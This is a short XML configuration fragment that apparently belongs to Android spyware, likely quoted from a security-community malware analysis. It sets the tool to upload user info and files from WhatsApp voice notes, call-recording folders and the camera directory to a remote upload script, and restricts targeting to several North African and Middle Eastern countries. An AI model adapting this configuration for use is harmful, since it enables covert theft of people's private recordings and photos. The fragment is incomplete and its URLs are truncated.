 <streams>
<stream>
<is_firebase_upload> true </is_firebase_upload>
<is_fifo> false </is_fifo>
<is_users_infos_upload> true </is_users_infos_upload>
<is_users_files_upload> true </is_users_files_upload>
<upload_max_retry_times> 10 </upload_max_retry_times>
<file_max_size_kb> 0 </file_max_size_kb>
<files_max_nb> 0 </files_max_nb>
<file_type> all </file_type>
<storage> internal_external </storage>
<server_upload_url> http:/ /upload_script.php </server_upload_url>
<pattern_1> PATTERN_1 </pattern_1>
<pattern_2> PATTERN_2 </pattern_2>
<folder_path>
#WhatsApp//Media//WhatsApp Voice Notes##AutoCallRecorderPro##ACRCalls##CallRecorder##SMemo##DCIM/Camera##
</folder_path>
<include_countries> ma,dz,tn,sa,ae,iq,eg </include_countries>
<exclude_countries> </exclude_countries>
<category> uploads_settings </category>
</stream>
<stream>
<link> http:/ </link>
<category> service_mine </category>
<service_minutes> 1 </service_minutes>
</stream>
</streams>
先知社区